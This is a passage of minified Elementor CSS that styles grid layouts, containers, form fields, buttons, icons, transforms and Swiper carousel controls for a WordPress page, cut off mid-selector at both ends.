.elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end));}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}.e-con.e-grid,.e-con.e-grid>.e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow);}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal;}.e-con-boxed.e-grid{justify-items:legacy;grid-template-columns:1fr;grid-template-rows:1fr;}.e-con-boxed{text-align:initial;gap:initial;}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto;}.e-con.e-grid>.e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items);}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width));}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%);}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%);}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap;}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right);}[dir=rtl] .e-con{--bc-margin-inline-start:var(--margin-right);--bc-margin-inline-end:var(--margin-left);--bc-padding-inline-start:var(--padding-right);--bc-padding-inline-end:var(--padding-left);}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%;}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1;}.elementor-field-group{flex-wrap:wrap;align-items:center;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%;}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-right:20px;}.elementor-field-group .elementor-select-wrapper:before{content:"";font-family:eicons;font-size:15px;position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;text-shadow:0 0 3px rgba(0,0,0,.3);}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:"";}.elementor-field-subgroup{display:flex;flex-wrap:wrap;}.elementor-field-subgroup .elementor-field-option label{display:inline-block;}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-right:10px;}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline;}.elementor-field-label{cursor:pointer;}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-left:.2em;}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px;}.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px;}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px;}.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px;}.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}.elementor-error .elementor-field{border-color:#d9534f;}.elementor-error .help-inline{color:#d9534f;font-size:.9em;}.elementor-message{margin:10px 0;font-size:1em;line-height:1;}.elementor-message:before{content:"";display:inline-block;font-family:eicons;font-weight:400;font-style:normal;vertical-align:middle;margin-right:5px;}.elementor-message.elementor-message-danger{color:#d9534f;}.elementor-message.elementor-message-danger:before{content:"";}.elementor-message.form-message-success{color:#5cb85c;}.elementor-form .elementor-button{padding-top:0;padding-bottom:0;border:none;}.elementor-form .elementor-button>span{display:flex;justify-content:center;}.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-form .elementor-button.elementor-size-lg{min-height:59px;}.elementor-form .elementor-button.elementor-size-xl{min-height:72px;}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;justify-content:center;}.elementor-button-icon{flex-grow:0;order:5;}.elementor-button-icon svg{width:1em;height:auto;}.elementor-button-icon .e-font-icon-svg{height:1em;}.elementor-button-text{flex-grow:1;order:10;display:inline-block;}.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px;}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px;}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px;}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px;}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15;}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5;}.elementor-button span{text-decoration:inherit;}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de;}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c;}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e;}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f;}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de;}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c;}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e;}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f;}.elementor-tab-title a{color:inherit;}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff;}.elementor-view-framed .elementor-icon{padding:.5em;color:#69727d;border:3px solid #69727d;background-color:transparent;}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block;}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%);}.elementor-icon i.fad{width:auto;}.elementor-shape-circle .elementor-icon{border-radius:50%;}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x);}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}.elementor-element .swiper-container .swiper-slide figure,.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0;}.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none;}.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%);}.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em;}.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px;}.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px;}.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3;}.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%;}.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px;}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px);}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%;}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px);}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0;}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px;}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2);}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative;}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static;}.elementor-element.elementor-arrows-position-outside .swiper,.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px);}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper 